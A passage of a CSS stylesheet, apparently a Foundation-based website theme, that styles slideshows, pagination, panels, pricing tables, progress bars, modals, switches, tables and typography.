    background-color: #43ac6a;
    color: white;
}

.label.secondary {
    background-color: #e7e7e7;
    color: #333333;
}

[data-magellan-expedition],
[data-magellan-expedition-clone] {
    background: white;
    z-index: 50;
    min-width: 100%;
    padding: 10px;
}

[data-magellan-expedition] .sub-nav,
[data-magellan-expedition-clone] .sub-nav {
    margin-bottom: 0;
}

[data-magellan-expedition] .sub-nav dd,
[data-magellan-expedition-clone] .sub-nav dd {
    margin-bottom: 0;
}

[data-magellan-expedition] .sub-nav a,
[data-magellan-expedition-clone] .sub-nav a {
    line-height: 1.8em;
}

@keyframes rotate {
    from {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


/* Orbit Graceful Loading */

.slideshow-wrapper {
    position: relative;
}

.slideshow-wrapper ul {
    list-style-type: none;
    margin: 0;
}

.slideshow-wrapper ul li,
.slideshow-wrapper ul li .orbit-caption {
    display: none;
}

.slideshow-wrapper ul li:first-child {
    display: block;
}

.slideshow-wrapper .orbit-container {
    background-color: transparent;
}

.slideshow-wrapper .orbit-container li {
    display: block;
}

.slideshow-wrapper .orbit-container li .orbit-caption {
    display: block;
}

.slideshow-wrapper .preloader {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -20px;
    margin-left: -20px;
    border: solid 3px;
    border-color: #555 #fff;
    border-radius: 1000px;
    animation-name: rotate;
    animation-duration: 1.5s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

.orbit-container {
    overflow: hidden;
    width: 100%;
    position: relative;
    background: none;
}

.orbit-container .orbit-slides-container {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    -webkit-transform: translateZ(0);
}

.orbit-container .orbit-slides-container img {
    display: block;
    max-width: 100%;
}

.orbit-container .orbit-slides-container.fade > li {
    opacity: 0;
    transition: opacity 500ms ease-in-out;
    -ms-transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.orbit-container .orbit-slides-container.fade > li.animate-in {
    opacity: 1;
    z-index: 20;
    transition: opacity 500ms ease-in-out;
}

.orbit-container .orbit-slides-container.fade > li.animate-out {
    z-index: 10;
    transition: opacity 500ms ease-in-out;
}

.orbit-container .orbit-slides-container.swipe-next > li {
    -ms-transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

.orbit-container .orbit-slides-container.swipe-next > li.animate-in {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    transition-duration: 500ms;
}

.orbit-container .orbit-slides-container.swipe-next > li.animate-out {
    -ms-transform: translate(-100%, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    transition-duration: 500ms;
}

.orbit-container .orbit-slides-container.swipe-prev > li {
    -ms-transform: translate(-100%, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.orbit-container .orbit-slides-container.swipe-prev > li.animate-in {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    transition-duration: 500ms;
}

.orbit-container .orbit-slides-container.swipe-prev > li.animate-out {
    -ms-transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    transition-duration: 500ms;
}

.orbit-container .orbit-slides-container > li {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -ms-transform: translate(100%, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

.orbit-container .orbit-slides-container > li > a {
    display: block;
}

.orbit-container .orbit-slides-container > li.active {
    opacity: 1;
    position: relative;
    top: 0;
    left: 0;
    -ms-transform: translate(0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.orbit-container .orbit-slides-container > li .orbit-caption {
    position: absolute;
    bottom: 0;
    background-color: rgba(51, 51, 51, 0.8);
    color: white;
    width: 100%;
    padding: 0.625rem 0.875rem;
    font-size: 0.875rem;
}

.orbit-container .orbit-slide-number {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 12px;
    color: white;
    background: transparent;
    z-index: 10;
}

.orbit-container .orbit-slide-number span {
    font-weight: bold;
    padding: 0.3125rem;
}

.orbit-container .orbit-timer {
    position: absolute;
    top: 12px;
    right: 10px;
    height: 6px;
    width: 100px;
    z-index: 10;
}

.orbit-container .orbit-timer .orbit-progress {
    height: 3px;
    background-color: rgba(255, 255, 255, 0.3);
    display: block;
    width: 0%;
    position: relative;
    right: 20px;
    top: 5px;
}

.orbit-container .orbit-timer > span {
    display: none;
    position: absolute;
    top: 0px;
    right: 0;
    width: 11px;
    height: 14px;
    border: solid 4px #fff;
    border-top: none;
    border-bottom: none;
}

.orbit-container .orbit-timer.paused > span {
    right: -4px;
    top: 0px;
    width: 11px;
    height: 14px;
    border: inset 8px;
    border-left-style: solid;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    border-color: transparent #fff transparent transparent;
}

.orbit-container .orbit-timer.paused > span.dark {
    border-color: transparent #333 transparent transparent;
}

.orbit-container:hover .orbit-timer > span {
    display: block;
}

.orbit-container .orbit-prev,
.orbit-container .orbit-next {
    position: absolute;
    top: 45%;
    margin-top: -25px;
    width: 36px;
    height: 60px;
    line-height: 50px;
    color: white;
    background-color: transparent;
    text-indent: -9999px !important;
    z-index: 10;
}

.orbit-container .orbit-prev:hover,
.orbit-container .orbit-next:hover {
    background-color: rgba(0, 0, 0, 0.3);
}

.orbit-container .orbit-prev > span,
.orbit-container .orbit-next > span {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    display: block;
    width: 0;
    height: 0;
    border: inset 10px;
}

.orbit-container .orbit-prev {
    left: 0;
}

.orbit-container .orbit-prev > span {
    border-right-style: solid;
    border-color: transparent;
    border-right-color: white;
}

.orbit-container .orbit-prev:hover > span {
    border-right-color: white;
}

.orbit-container .orbit-next {
    right: 0;
}

.orbit-container .orbit-next > span {
    border-color: transparent;
    border-left-style: solid;
    border-left-color: white;
    left: 50%;
    margin-left: -4px;
}

.orbit-container .orbit-next:hover > span {
    border-left-color: white;
}

.orbit-container .orbit-bullets-container {
    text-align: center;
}

.orbit-container .orbit-bullets {
    margin: 0 auto 30px auto;
    overflow: hidden;
    position: relative;
    top: 10px;
    float: none;
    text-align: center;
    display: block;
}

.orbit-container .orbit-bullets li {
    display: inline-block;
    width: 0.5625rem;
    height: 0.5625rem;
    background: #cccccc;
    float: none;
    margin-right: 6px;
    border-radius: 1000px;
}

.orbit-container .orbit-bullets li.active {
    background: #999999;
}

.orbit-container .orbit-bullets li:last-child {
    margin-right: 0;
}

.touch .orbit-container .orbit-prev,
.touch .orbit-container .orbit-next {
    display: none;
}

.touch .orbit-bullets {
    display: none;
}

@media only screen and (min-width: 40.063em) {
    .touch .orbit-container .orbit-prev,
    .touch .orbit-container .orbit-next {
        display: inherit;
    }
    .touch .orbit-bullets {
        display: block;
    }
}

@media only screen and (max-width: 40em) {
    .orbit-stack-on-small .orbit-slides-container {
        height: auto !important;
    }
    .orbit-stack-on-small .orbit-slides-container > * {
        position: relative !important;
        margin-left: 0% !important;
        opacity: 1 !important;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        -ms-transform: none !important;
        -o-transform: none !important;
        transform: none !important;
        transition: none !important;
    }
    .orbit-stack-on-small .orbit-timer {
        display: none;
    }
    .orbit-stack-on-small .orbit-next,
    .orbit-stack-on-small .orbit-prev {
        display: none;
    }
    .orbit-stack-on-small .orbit-bullets {
        display: none;
    }
    .orbit-stack-on-small .orbit-slide-number {
        display: none;
    }
}

ul.pagination {
    display: block;
    min-height: 1.5rem;
    margin-left: -0.3125rem;
}

ul.pagination li {
    height: 1.5rem;
    color: #222222;
    font-size: 0.875rem;
    margin-left: 0.3125rem;
}

ul.pagination li a {
    display: block;
    padding: 0.0625rem 0.625rem 0.0625rem;
    color: #999999;
    border-radius: 3px;
}

ul.pagination li:hover a,
ul.pagination li a:focus {
    background: #e6e6e6;
}

ul.pagination li.unavailable a {
    cursor: default;
    color: #999999;
}

ul.pagination li.unavailable:hover a,
ul.pagination li.unavailable a:focus {
    background: transparent;
}

ul.pagination li.current a {
    background: #008cba;
    color: white;
    font-weight: bold;
    cursor: default;
}

ul.pagination li.current a:hover,
ul.pagination li.current a:focus {
    background: #008cba;
}

ul.pagination li {
    float: left;
    display: block;
}


/* Pagination centred wrapper */

.pagination-centered {
    text-align: center;
}

.pagination-centered ul.pagination li {
    float: none;
    display: inline-block;
}


/* Panels */

.panel {
    border-style: solid;
    border-width: 1px;
    border-color: #d8d8d8;
    margin-bottom: 1.25rem;
    padding: 1.25rem;
    background: #f2f2f2;
}

.panel >:first-child {
    margin-top: 0;
}

.panel >:last-child {
    margin-bottom: 0;
}

.panel h1,
.panel h2,
.panel h3,
.panel h4,
.panel h5,
.panel h6,
.panel p,
.panel li {
    color: #666766;
}

.panel h1,
.panel h2,
.panel h3,
.panel h4,
.panel h5,
.panel h6 {
    line-height: 1;
    margin-bottom: 0.625rem;
}

.panel h1.subheader,
.panel h2.subheader,
.panel h3.subheader,
.panel h4.subheader,
.panel h5.subheader,
.panel h6.subheader {
    line-height: 1.4;
}

.panel.callout {
    border-style: solid;
    border-width: 1px;
    border-color: #b6edff;
    margin-bottom: 1.25rem;
    padding: 1.25rem;
    background: #ecfaff;
}

.panel.callout >:first-child {
    margin-top: 0;
}

.panel.callout >:last-child {
    margin-bottom: 0;
}

.panel.callout h1,
.panel.callout h2,
.panel.callout h3,
.panel.callout h4,
.panel.callout h5,
.panel.callout h6,
.panel.callout p,
.panel.callout li {
    color: #333333;
}

.panel.callout h1,
.panel.callout h2,
.panel.callout h3,
.panel.callout h4,
.panel.callout h5,
.panel.callout h6 {
    line-height: 1;
    margin-bottom: 0.625rem;
}

.panel.callout h1.subheader,
.panel.callout h2.subheader,
.panel.callout h3.subheader,
.panel.callout h4.subheader,
.panel.callout h5.subheader,
.panel.callout h6.subheader {
    line-height: 1.4;
}

.panel.callout a:not(.button) {
    color: #008cba;
}

.panel.radius {
    border-radius: 3px;
}


/* Pricing Tables */

.pricing-table {
    border: solid 1px #dddddd;
    margin-left: 0;
    margin-bottom: 1.25rem;
}

.pricing-table * {
    list-style: none;
    line-height: 1;
}

.pricing-table .title {
    background-color: #333333;
    padding: 0.9375rem 1.25rem;
    text-align: center;
    color: #eeeeee;
    font-weight: normal;
    font-size: 1rem;
    font-family: inherit;
}

.pricing-table .price {
    background-color: #f6f6f6;
    padding: 0.9375rem 1.25rem;
    text-align: center;
    color: #333333;
    font-weight: normal;
    font-size: 2rem;
    font-family: inherit;
}

.pricing-table .description {
    background-color: white;
    padding: 0.9375rem;
    text-align: center;
    color: #777777;
    font-size: 0.75rem;
    font-weight: normal;
    line-height: 1.4;
    border-bottom: dotted 1px #dddddd;
}

.pricing-table .bullet-item {
    background-color: white;
    padding: 0.9375rem;
    text-align: center;
    color: #333333;
    font-size: 0.875rem;
    font-weight: normal;
    border-bottom: dotted 1px #dddddd;
}

.pricing-table .cta-button {
    background-color: white;
    text-align: center;
    padding: 1.25rem 1.25rem 0;
}


/* Progress Bar */

.progress {
    background-color: #f6f6f6;
    height: 1.5625rem;
    border: 1px solid white;
    padding: 0.125rem;
    margin-bottom: 0.625rem;
}

.progress .meter {
    background: #008cba;
    height: 100%;
    display: block;
}

.progress.secondary .meter {
    background: #e7e7e7;
    height: 100%;
    display: block;
}

.progress.success .meter {
    background: #43ac6a;
    height: 100%;
    display: block;
}

.progress.alert .meter {
    background: #f04124;
    height: 100%;
    display: block;
}

.progress.radius {
    border-radius: 3px;
}

.progress.radius .meter {
    border-radius: 2px;
}

.progress.round {
    border-radius: 1000px;
}

.progress.round .meter {
    border-radius: 999px;
}

.range-slider {
    display: block;
    position: relative;
    width: 100%;
    height: 1rem;
    border: 1px solid #dddddd;
    margin: 1.25rem 0;
    -ms-touch-action: none;
    touch-action: none;
    background: #fafafa;
}

.range-slider.vertical-range {
    display: block;
    position: relative;
    width: 100%;
    height: 1rem;
    border: 1px solid #dddddd;
    margin: 1.25rem 0;
    -ms-touch-action: none;
    touch-action: none;
    display: inline-block;
    width: 1rem;
    height: 12.5rem;
}

.range-slider.vertical-range .range-slider-handle {
    margin-top: 0;
    margin-left: -0.5rem;
    position: absolute;
    bottom: -10.5rem;
}

.range-slider.vertical-range .range-slider-active-segment {
    width: 0.875rem;
    height: auto;
    bottom: 0;
}

.range-slider.radius {
    background: #fafafa;
    border-radius: 3px;
}

.range-slider.radius .range-slider-handle {
    background: #008cba;
    border-radius: 3px;
}

.range-slider.radius .range-slider-handle:hover {
    background: #007ba4;
}

.range-slider.round {
    background: #fafafa;
    border-radius: 1000px;
}

.range-slider.round .range-slider-handle {
    background: #008cba;
    border-radius: 1000px;
}

.range-slider.round .range-slider-handle:hover {
    background: #007ba4;
}

.range-slider-active-segment {
    display: inline-block;
    position: absolute;
    height: 0.875rem;
    background: #e5e5e5;
}

.range-slider-handle {
    display: inline-block;
    position: absolute;
    z-index: 1;
    top: -0.3125rem;
    width: 2rem;
    height: 1.375rem;
    border: 1px solid none;
    cursor: pointer;
    background: #008cba;
}

.range-slider-handle:hover {
    background: #007ba4;
}

.reveal-modal-bg {
    position: fixed;
    height: 100%;
    width: 100%;
    background: black;
    background: rgba(0, 0, 0, 0.45);
    z-index: 99;
    display: none;
    top: 0;
    left: 0;
}

dialog,
.reveal-modal {
    visibility: hidden;
    display: none;
    position: absolute;
    z-index: 100;
    width: 100vw;
    top: 0;
    left: 0;
    background-color: white;
    padding: 1.25rem;
    border: solid 1px #666666;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
}

@media only screen and (max-width: 40em) {
    dialog,
    .reveal-modal {
        min-height: 100vh;
    }
}

@media only screen and (min-width: 40.063em) {
    dialog,
    .reveal-modal {
        left: 50%;
    }
}

dialog .column,
dialog .columns,
.reveal-modal .column,
.reveal-modal .columns {
    min-width: 0;
}

dialog >:first-child,
.reveal-modal >:first-child {
    margin-top: 0;
}

dialog >:last-child,
.reveal-modal >:last-child {
    margin-bottom: 0;
}

@media only screen and (min-width: 40.063em) {
    dialog,
    .reveal-modal {
        margin-left: -40%;
        width: 80%;
    }
}

@media only screen and (min-width: 40.063em) {
    dialog,
    .reveal-modal {
        top: 6.25rem;
    }
}

dialog .close-reveal-modal,
.reveal-modal .close-reveal-modal {
    font-size: 2.5rem;
    line-height: 1;
    position: absolute;
    top: 0.5rem;
    right: 0.6875rem;
    color: #aaaaaa;
    font-weight: bold;
    cursor: pointer;
}

dialog[open] {
    display: block;
    visibility: visible;
}

@media only screen and (min-width: 40.063em) {
    dialog,
    .reveal-modal {
        padding: 1.875rem;
    }
    dialog.radius,
    .reveal-modal.radius {
        border-radius: 3px;
    }
    dialog.round,
    .reveal-modal.round {
        border-radius: 1000px;
    }
    dialog.collapse,
    .reveal-modal.collapse {
        padding: 0;
    }
}

@media only screen and (min-width: 40.063em) and (min-width: 40.063em) {
    dialog.tiny,
    .reveal-modal.tiny {
        margin-left: -15%;
        width: 30%;
    }
}

@media only screen and (min-width: 40.063em) and (min-width: 40.063em) {
    dialog.small,
    .reveal-modal.small {
        margin-left: -20%;
        width: 40%;
    }
}

@media only screen and (min-width: 40.063em) and (min-width: 40.063em) {
    dialog.medium,
    .reveal-modal.medium {
        margin-left: -30%;
        width: 60%;
    }
}

@media only screen and (min-width: 40.063em) and (min-width: 40.063em) {
    dialog.large,
    .reveal-modal.large {
        margin-left: -35%;
        width: 70%;
    }
}

@media only screen and (min-width: 40.063em) and (min-width: 40.063em) {
    dialog.xlarge,
    .reveal-modal.xlarge {
        margin-left: -47.5%;
        width: 95%;
    }
}

@media only screen and (min-width: 40.063em) {
    dialog.full,
    .reveal-modal.full {
        top: 0;
        left: 0;
        height: 100vh;
        min-height: 100vh;
        margin-left: 0 !important;
    }
}

@media only screen and (min-width: 40.063em) and (min-width: 40.063em) {
    dialog.full,
    .reveal-modal.full {
        margin-left: -50vw;
        width: 100vw;
    }
}

@media print {
    dialog,
    .reveal-modal {
        background: #fff !important;
    }
}

.side-nav {
    display: block;
    margin: 0;
    padding: 0.875rem 0;
    list-style-type: none;
    list-style-position: inside;
    font-family: inherit;
}

.side-nav li {
    margin: 0 0 0.4375rem 0;
    font-size: 0.875rem;
}

.side-nav li a:not(.button) {
    display: block;
    color: #008cba;
    margin: 0;
    padding: 0.4375rem 0.875rem;
}

.side-nav li a:not(.button):hover,
.side-nav li a:not(.button):focus {
    background: rgba(0, 0, 0, 0.025);
    color: #1cc7ff;
}

.side-nav li.active > a:first-child:not(.button) {
    color: #1cc7ff;
    font-weight: normal;
    font-family: inherit;
}

.side-nav li.divider {
    border-top: 1px solid;
    height: 0;
    padding: 0;
    list-style: none;
    border-top-color: white;
}

.side-nav li.heading {
    color: #008cba;
    font-size: 0.875rem;
    font-weight: bold;
    text-transform: uppercase;
}

.split.button {
    position: relative;
    padding-right: 5.0625rem;
}

.split.button span {
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    border-left: solid 1px;
}

.split.button span:after {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    display: block;
    border-style: inset;
    top: 50%;
    left: 50%;
}

.split.button span:active {
    background-color: rgba(0, 0, 0, 0.1);
}

.split.button span {
    border-left-color: rgba(255, 255, 255, 0.5);
}

.split.button span {
    width: 3.09375rem;
}

.split.button span:after {
    border-top-style: solid;
    border-width: 0.375rem;
    top: 48%;
    margin-left: -0.375rem;
}

.split.button span:after {
    border-color: white transparent transparent transparent;
}

.split.button.secondary span {
    border-left-color: rgba(255, 255, 255, 0.5);
}

.split.button.secondary span:after {
    border-color: white transparent transparent transparent;
}

.split.button.alert span {
    border-left-color: rgba(255, 255, 255, 0.5);
}

.split.button.success span {
    border-left-color: rgba(255, 255, 255, 0.5);
}

.split.button.tiny {
    padding-right: 3.75rem;
}

.split.button.tiny span {
    width: 2.25rem;
}

.split.button.tiny span:after {
    border-top-style: solid;
    border-width: 0.375rem;
    top: 48%;
    margin-left: -0.375rem;
}

.split.button.small {
    padding-right: 4.375rem;
}

.split.button.small span {
    width: 2.625rem;
}

.split.button.small span:after {
    border-top-style: solid;
    border-width: 0.4375rem;
    top: 48%;
    margin-left: -0.375rem;
}

.split.button.large {
    padding-right: 5.5rem;
}

.split.button.large span {
    width: 3.4375rem;
}

.split.button.large span:after {
    border-top-style: solid;
    border-width: 0.3125rem;
    top: 48%;
    margin-left: -0.375rem;
}

.split.button.expand {
    padding-left: 2rem;
}

.split.button.secondary span:after {
    border-color: #333333 transparent transparent transparent;
}

.split.button.radius span {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}

.split.button.round span {
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px;
}

.sub-nav {
    display: block;
    width: auto;
    overflow: hidden;
    margin: -0.25rem 0 1.125rem;
    padding-top: 0.25rem;
    margin-right: 0;
    margin-left: -0.75rem;
}

.sub-nav dt {
    text-transform: uppercase;
}

.sub-nav dt,
.sub-nav dd,
.sub-nav li {
    float: left;
    display: inline;
    margin-left: 1rem;
    margin-bottom: 0.625rem;
    font-family: inherit;
    font-weight: normal;
    font-size: 0.875rem;
    color: #999999;
}

.sub-nav dt a,
.sub-nav dd a,
.sub-nav li a {
    text-decoration: none;
    color: #999999;
    padding: 0.1875rem 1rem;
}

.sub-nav dt a:hover,
.sub-nav dd a:hover,
.sub-nav li a:hover {
    color: #737373;
}

.sub-nav dt.active a,
.sub-nav dd.active a,
.sub-nav li.active a {
    border-radius: 3px;
    font-weight: normal;
    background: #008cba;
    padding: 0.1875rem 1rem;
    cursor: default;
    color: white;
}

.sub-nav dt.active a:hover,
.sub-nav dd.active a:hover,
.sub-nav li.active a:hover {
    background: #0078a0;
}

div.switch {
    position: relative;
    padding: 0;
    display: block;
    overflow: hidden;
    border-style: solid;
    border-width: 1px;
    margin-bottom: 1.25rem;
    height: 2.25rem;
    background: white;
    border-color: #cccccc;
}

div.switch label {
    position: relative;
    left: 0;
    z-index: 2;
    float: left;
    width: 50%;
    height: 100%;
    margin: 0;
    font-weight: bold;
    text-align: left;
    transition: all 0.1s ease-out;
}

div.switch input {
    position: absolute;
    z-index: 3;
    opacity: 0;
    width: 100%;
    height: 100%;
    -moz-appearance: none;
}

div.switch input:hover,
div.switch input:focus {
    cursor: pointer;
}

div.switch span:last-child {
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 1;
    display: block;
    padding: 0;
    border-width: 1px;
    border-style: solid;
    transition: all 0.1s ease-out;
}

div.switch input:not(:checked) + label {
    opacity: 0;
}

div.switch input:checked {
    display: none !important;
}

div.switch input {
    left: 0;
    display: block !important;
}

div.switch input:first-of-type + label,
div.switch input:first-of-type + span + label {
    left: -50%;
}

div.switch input:first-of-type:checked + label,
div.switch input:first-of-type:checked + span + label {
    left: 0%;
}

div.switch input:last-of-type + label,
div.switch input:last-of-type + span + label {
    right: -50%;
    left: auto;
    text-align: right;
}

div.switch input:last-of-type:checked + label,
div.switch input:last-of-type:checked + span + label {
    right: 0%;
    left: auto;
}

div.switch span.custom {
    display: none !important;
}

form.custom div.switch .hidden-field {
    margin-left: auto;
    position: absolute;
    visibility: visible;
}

div.switch label {
    padding: 0;
    line-height: 2.3rem;
    font-size: 0.875rem;
}

div.switch input:first-of-type:checked ~ span:last-child {
    left: 100%;
    margin-left: -2.1875rem;
}

div.switch span:last-child {
    width: 2.25rem;
    height: 2.25rem;
}

div.switch span:last-child {
    border-color: #b3b3b3;
    background: white;
    background: linear-gradient(to bottom, white 0%, #f2f2f2 100%);
    box-shadow: 2px 0 10px 0 rgba(0, 0, 0, 0.07), 1000px 0 0 980px #f3faf6, -2px 0 10px 0 rgba(0, 0, 0, 0.07), -1000px 0 0 1000px whitesmoke;
}

div.switch:hover span:last-child,
div.switch:focus span:last-child {
    background: white;
    background: linear-gradient(to bottom, white 0%, #e6e6e6 100%);
}

div.switch:active {
    background: transparent;
}

div.switch.large {
    height: 2.75rem;
}

div.switch.large label {
    padding: 0;
    line-height: 2.3rem;
    font-size: 1.0625rem;
}

div.switch.large input:first-of-type:checked ~ span:last-child {
    left: 100%;
    margin-left: -2.6875rem;
}

div.switch.large span:last-child {
    width: 2.75rem;
    height: 2.75rem;
}

div.switch.small {
    height: 1.75rem;
}

div.switch.small label {
    padding: 0;
    line-height: 2.1rem;
    font-size: 0.75rem;
}

div.switch.small input:first-of-type:checked ~ span:last-child {
    left: 100%;
    margin-left: -1.6875rem;
}

div.switch.small span:last-child {
    width: 1.75rem;
    height: 1.75rem;
}

div.switch.tiny {
    height: 1.375rem;
}

div.switch.tiny label {
    padding: 0;
    line-height: 1.9rem;
    font-size: 0.6875rem;
}

div.switch.tiny input:first-of-type:checked ~ span:last-child {
    left: 100%;
    margin-left: -1.3125rem;
}

div.switch.tiny span:last-child {
    width: 1.375rem;
    height: 1.375rem;
}

div.switch.radius {
    border-radius: 4px;
}

div.switch.radius span:last-child {
    border-radius: 3px;
}

div.switch.round {
    border-radius: 1000px;
}

div.switch.round span:last-child {
    border-radius: 999px;
}

div.switch.round label {
    padding: 0 0.5625rem;
}

table {
    background: white;
    margin-bottom: 1.25rem;
    border: solid 1px #dddddd;
}

table caption {
    background: transparent;
    color: #222222;
    font-size: 1rem;
    font-weight: bold;
}

table thead {
    background: whitesmoke;
}

table thead tr th,
table thead tr td {
    padding: 0.5rem 0.625rem 0.625rem;
    font-size: 0.875rem;
    font-weight: bold;
    color: #222222;
}

table tfoot {
    background: whitesmoke;
}

table tfoot tr th,
table tfoot tr td {
    padding: 0.5rem 0.625rem 0.625rem;
    font-size: 0.875rem;
    font-weight: bold;
    color: #222222;
}

table tr th,
table tr td {
    padding: 0.5625rem 0.625rem;
    font-size: 0.875rem;
    color: #222222;
    text-align: left;
}

table tr.even,
table tr.alt,
table tr:nth-of-type(even) {
    background: #f9f9f9;
}

table thead tr th,
table tfoot tr th,
table tfoot tr td,
table tbody tr th,
table tbody tr td,
table tr td {
    display: table-cell;
    line-height: 1.125rem;
}

.text-left {
    text-align: left !important;
}

.text-right {
    text-align: right !important;
}

.text-center {
    text-align: center !important;
}

.text-justify {
    text-align: justify !important;
}

@media only screen and (max-width: 40em) {
    .small-only-text-left {
        text-align: left !important;
    }
    .small-only-text-right {
        text-align: right !important;
    }
    .small-only-text-center {
        text-align: center !important;
    }
    .small-only-text-justify {
        text-align: justify !important;
    }
}

@media only screen {
    .small-text-left {
        text-align: left !important;
    }
    .small-text-right {
        text-align: right !important;
    }
    .small-text-center {
        text-align: center !important;
    }
    .small-text-justify {
        text-align: justify !important;
    }
}

@media only screen and (min-width: 40.063em) and (max-width: 64em) {
    .medium-only-text-left {
        text-align: left !important;
    }
    .medium-only-text-right {
        text-align: right !important;
    }
    .medium-only-text-center {
        text-align: center !important;
    }
    .medium-only-text-justify {
        text-align: justify !important;
    }
}

@media only screen and (min-width: 40.063em) {
    .medium-text-left {
        text-align: left !important;
    }
    .medium-text-right {
        text-align: right !important;
    }
    .medium-text-center {
        text-align: center !important;
    }
    .medium-text-justify {
        text-align: justify !important;
    }
}

@media only screen and (min-width: 64.063em) and (max-width: 90em) {
    .large-only-text-left {
        text-align: left !important;
    }
    .large-only-text-right {
        text-align: right !important;
    }
    .large-only-text-center {
        text-align: center !important;
    }
    .large-only-text-justify {
        text-align: justify !important;
    }
}

@media only screen and (min-width: 64.063em) {
    .large-text-left {
        text-align: left !important;
    }
    .large-text-right {
        text-align: right !important;
    }
    .large-text-center {
        text-align: center !important;
    }
    .large-text-justify {
        text-align: justify !important;
    }
}

@media only screen and (min-width: 90.063em) and (max-width: 120em) {
    .xlarge-only-text-left {
        text-align: left !important;
    }
    .xlarge-only-text-right {
        text-align: right !important;
    }
    .xlarge-only-text-center {
        text-align: center !important;
    }
    .xlarge-only-text-justify {
        text-align: justify !important;
    }
}

@media only screen and (min-width: 90.063em) {
    .xlarge-text-left {
        text-align: left !important;
    }
    .xlarge-text-right {
        text-align: right !important;
    }
    .xlarge-text-center {
        text-align: center !important;
    }
    .xlarge-text-justify {
        text-align: justify !important;
    }
}

@media only screen and (min-width: 120.063em) and (max-width: 99999999em) {
    .xxlarge-only-text-left {
        text-align: left !important;
    }
    .xxlarge-only-text-right {
        text-align: right !important;
    }
    .xxlarge-only-text-center {
        text-align: center !important;
    }
    .xxlarge-only-text-justify {
        text-align: justify !important;
    }
}

@media only screen and (min-width: 120.063em) {
    .xxlarge-text-left {
        text-align: left !important;
    }
    .xxlarge-text-right {
        text-align: right !important;
    }
    .xxlarge-text-center {
        text-align: center !important;
    }
    .xxlarge-text-justify {
        text-align: justify !important;
    }
}


/* Typography resets */

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0;
}


/* Default Link Styles */

a {
    color: #0f6bad;
    text-decoration: none !important;
    line-height: inherit;
}

a:hover,
a:focus {
    color: none;
    text-decoration: none !important;
}

a img {
    border: none;
}


/* Default paragraph styles */

p {
    font-family: inherit;
    font-weight: normal;
    font-size: 1rem;
    line-height: 1.6;
    margin-bottom: 1.8rem;
    text-rendering: optimizeLegibility;
}

p.lead {
    font-size: 1.21875rem;
    line-height: 1.6;
}

p aside {
    font-size: 0.875rem;
    line-height: 1.35;
    font-style: italic;
}


/* Default header styles */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'bebasneue_bold', sans-serif;
    font-weight: normal;
    color: #555;
    text-rendering: optimizeLegibility;
    margin-top: 0.2rem;
    margin-bottom: 0.8rem;
    line-height: 1;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
    font-size: 60%;
    color: #6f6f6f;
    line-height: 0;
}

.subheader {
    line-height: 1.4;
    color: #6f6f6f;
    font-weight: normal;
    margin-top: 0.2rem;
    margin-bottom: 0.5rem;
}

hr {
    border: solid #dddddd;
    border-width: 1px 0 0;
    clear: both;
    margin: 3rem auto 2.8rem;
    height: 0;
    width: 90%
}


/* Helpful Typography Defaults */

em,
i {
    font-style: italic;
    line-height: inherit;
}

strong,
b {
    font-weight: bold;
    line-height: inherit;
}

small {
    font-size: 60%;
    line-height: inherit;
}

code {
    font-family: Consolas, "Liberation Mono", Courier, monospace;
    font-weight: bold;
    color: #bd260d;
}


/* Lists */

ul,
ol,
dl {
    font-size: 1rem;
